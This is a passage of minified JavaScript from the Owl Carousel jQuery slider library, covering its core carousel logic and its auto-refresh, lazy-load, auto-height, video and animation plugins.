e=[],i=this._items,s=this.settings,o=Math.max(2*s.items,4),c=2*Math.ceil(i.length/2),n=s.loop&&i.length?s.rewind?o:Math.max(o,c):0,a="",l="";for(n/=2;n>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),l=i[e[e.length-1]][0].outerHTML+l,n-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,o=0,c=[];++i<e;)s=c[i-1]||0,o=this._widths[this.relative(i)]+this.settings.margin,c.push(s+o*t);this._coordinates=c}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,o=this.settings.rtl?1:-1,c=2*this.settings.stagePadding,n=this.coordinates(this.current())+c,a=n+this.width()*o,l=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+c*o,(this.op(t,"<=",n)&&this.op(t,">",a)||this.op(e,"<",n)&&this.op(e,">",a))&&l.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],o.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},o.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},o.prototype.initialize=function(){var t,e,i;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},o.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},o.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,o=null;i?(t.each(i,function(t){t<=e&&t>s&&(s=Number(t))}),"function"==typeof(o=t.extend({},this.options,i[s])).stagePadding&&(o.stagePadding=o.stagePadding()),delete o.responsive,o.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):o=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:o}}),this._breakpoint=s,this.settings=o,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},o.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},o.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},o.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),o={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(o),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},o.prototype.width=function(t){switch(t=t||o.Width.Default){case o.Width.Inner:case o.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},o.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},o.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},o.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},o.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},o.prototype.onDragStart=function(e){var s=null;3!==e.which&&(t.support.transform?s={x:(s=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===s.length?12:4],y:s[16===s.length?13:5]}:(s=this.$stage.position(),s={x:this.settings.rtl?s.left+this.$stage.width()-this.width()+this.settings.margin:s.left,y:s.top}),this.is("animating")&&(t.support.transform?this.animate(s.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=s,this._drag.stage.current=s,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var s=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(s.x)<Math.abs(s.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},o.prototype.onDragMove=function(t){var e=null,i=null,s=null,o=this.difference(this._drag.pointer,this.pointer(t)),c=this.difference(this._drag.stage.start,o);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,c.x=((c.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*o.x/5:0,c.x=Math.max(Math.min(c.x,e+s),i+s)),this._drag.stage.current=c,this.animate(c.x))},o.prototype.onDragEnd=function(e){var s=this.difference(this._drag.pointer,this.pointer(e)),o=this._drag.stage.current,c=s.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==s.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(o.x,0!==s.x?c:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=c,(Math.abs(s.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},o.prototype.closest=function(e,i){var o=-1,c=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,a){return"left"===i&&e>a-30&&e<a+30?o=t:"right"===i&&e>a-c-30&&e<a-c+30?o=t+1:this.op(e,"<",a)&&this.op(e,">",n[t+1]!==s?n[t+1]:a-c)&&(o="left"===i?t+1:t),-1===o},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?o=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(o=e=this.maximum())),o},o.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},o.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},o.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},o.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},o.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},o.prototype.normalize=function(t,e){var i=this._items.length,o=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||t>=i+o)&&(t=((t-o/2)%i+i)%i+o/2),t},o.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},o.prototype.maximum=function(t){var e,i,s,o=this.settings,c=this._coordinates.length;if(o.loop)c=this._clones.length/2+this._items.length-1;else if(o.autoWidth||o.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>s););c=e+1}else c=o.center?this._items.length-1:this._items.length-o.items;return t&&(c-=this._clones.length/2),Math.max(c,0)},o.prototype.minimum=function(t){return t?0:this._clones.length/2},o.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},o.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},o.prototype.clones=function(e){var i=this._clones.length/2,o=i+this._items.length,c=function(t){return t%2==0?o+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return c(e)}):t.map(this._clones,function(t,i){return t===e?c(i):null})},o.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},o.prototype.coordinates=function(e){var i,o=1,c=e-1;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(o=-1,c=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[c]||0))/2*o):i=this._coordinates[c]||0,i=Math.ceil(i))},o.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},o.prototype.to=function(t,e){var i=this.current(),s=null,o=t-this.relative(i),c=(o>0)-(o<0),n=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(o)>n/2&&(o+=-1*c*n),(s=(((t=i+o)-a)%n+n)%n+a)!==t&&s-o<=l&&s-o>0&&(i=s-o,t=s,this.reset(i))):t=this.settings.rewind?(t%(l+=1)+l)%l:Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},o.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},o.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},o.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},o.prototype.viewport=function(){var s;return this.options.responsiveBaseElement!==e?s=t(this.options.responsiveBaseElement).width():e.innerWidth?s=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?s=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),s},o.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},o.prototype.add=function(e,i){var o=this.relative(this._current);i=i===s?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[o]&&this.reset(this._items[o].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},o.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},o.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},o.prototype.destroy=function(){for(var s in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[s].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},o.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:t<i;case">":return s?t<i:t>i;case">=":return s?t<=i:t>=i;case"<=":return s?t>=i:t<=i}},o.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},o.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},o.prototype.trigger=function(e,i,s,c,n){var a={item:{count:this._items.length,index:this.current()}},l=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),r=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.register({type:o.Type.Event,name:e}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,r)),r},o.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++},this))},o.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},o.prototype.register=function(e){if(e.type===o.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===o.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,s){return t.inArray(i,this._states.tags[e.name])===s},this)))},o.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},o.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},o.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},o.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},o.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var s=t(this),c=s.data("owl.carousel");c||(c=new o(this,"object"==typeof e&&e),s.data("owl.carousel",c),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){c.register({type:o.Type.Event,name:i}),c.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),c[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},c))})),"string"==typeof e&&"_"!==e.charAt(0)&&c[e].apply(c,i)})},t.fn.owlCarousel.Constructor=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers)};o.Defaults={autoRefresh:!0,autoRefreshInterval:500},o.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},o.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},o.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,o=i.center&&-1*s||0,c=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+o,n=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(c-=i.lazyLoadEager,s++));o++<s;)this.load(n/2+this._core.relative(c)),n&&t.each(this._core.clones(this._core.relative(c)),a),c++}},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers)};o.Defaults={lazyLoad:!1,lazyLoadEager:0},o.prototype.load=function(i){var s=this._core.$stage.children().eq(i),o=s&&s.find(".owl-lazy");!o||t.inArray(s.get(0),this._loaded)>-1||(o.each(t.proxy(function(i,s){var o,c=t(s),n=e.devicePixelRatio>1&&c.attr("data-src-retina")||c.attr("data-src")||c.attr("data-srcset");this._core.trigger("load",{element:c,url:n},"lazy"),c.is("img")?c.one("load.owl.lazy",t.proxy(function(){c.css("opacity",1),this._core.trigger("loaded",{element:c,url:n},"lazy")},this)).attr("src",n):c.is("source")?c.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:c,url:n},"lazy")},this)).attr("srcset",n):((o=new Image).onload=t.proxy(function(){c.css({"background-image":'url("'+n+'")',opacity:"1"}),this._core.trigger("loaded",{element:c,url:n},"lazy")},this),o.src=n)},this)),this._loaded.push(s.get(0)))},o.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};o.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},o.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,s=this._core.settings.lazyLoad,o=this._core.$stage.children().toArray().slice(e,i),c=[],n=0;t.each(o,function(e,i){c.push(t(i).height())}),(n=Math.max.apply(null,c))<=1&&s&&this._previousHeight&&(n=this._previousHeight),this._previousHeight=n,this._core.$stage.parent().height(n).addClass(this._core.settings.autoHeightClass)},o.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};o.Defaults={video:!1,videoHeight:!1,videoWidth:!1},o.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),o=t.attr("data-width")||this._core.settings.videoWidth,c=t.attr("data-height")||this._core.settings.videoHeight,n=t.attr("href");if(!n)throw new Error("Missing video URL.");if((s=n.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else if(s[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(s[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[n]={type:i,id:s,width:o,height:c},e.attr("data-video",n),this.thumbnail(t,this._videos[n])},o.prototype.thumbnail=function(e,i){var s,o,c=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",n=e.find("img"),a="src",l="",r=this._core.settings,d=function(i){'<div class="owl-video-play-icon"></div>',s=r.lazyLoad?t("<div/>",{class:"owl-video-tn "+l,srcType:i}):t("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')};if(e.wrap(t("<div/>",{class:"owl-video-wrapper",style:c})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),n.length)return d(n.attr(a)),n.remove(),!1;"youtube"===i.type?(o="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",d(o)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,d(o)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,d(o)}})},o.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},o.prototype.play=function(e){var i,s=t(e.target).closest("."+this._core.settings.itemClass),o=this._videos[s.attr("data-video")],c=o.width||"100%",n=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),(i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",n),i.attr("width",c),"youtube"===o.type?i.attr("src","//www.youtube.com/embed/"+o.id+"?autoplay=1&rel=0&v="+o.id):"vimeo"===o.type?i.attr("src","//player.vimeo.com/video/"+o.id+"?autoplay=1"):"vzaar"===o.type&&i.attr("src","//view.vzaar.com/"+o.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},o.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},o.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var o=function(e){this.core=e,this.core.options=t.extend({},o.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};o.Defaults={animateOut:!1,animateIn:!1},o.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),o=this.core.$stage.children().eq(this.next),c=this.core.settings.animateIn,n=this.core.settings.animateOut;this.core.current()!==this.previous&&(n&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(n)),c&&o.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(c))}},o.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},o.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=o}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var 